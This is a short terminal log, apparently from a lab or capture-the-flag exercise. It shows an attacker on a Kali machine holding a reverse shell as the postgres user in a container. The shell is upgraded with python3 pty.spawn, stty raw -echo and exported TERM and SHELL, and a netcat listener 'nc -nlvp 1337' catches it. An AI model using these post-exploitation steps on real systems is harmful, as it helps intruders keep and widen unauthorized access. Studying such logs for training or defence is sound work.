 id
uid=102(postgres) gid=104(postgres) groups=104(postgres),102(ssl-cert)
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ python3 --version
python3 --version
Python 3.7.3
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 1337
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ export TERM=xterm
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ export SHELL=bash
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
SIGN IN
Username
Password